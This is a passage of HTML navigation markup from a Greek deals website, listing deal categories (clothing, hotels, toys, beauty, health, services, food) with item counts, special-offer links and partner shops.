                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a></li>
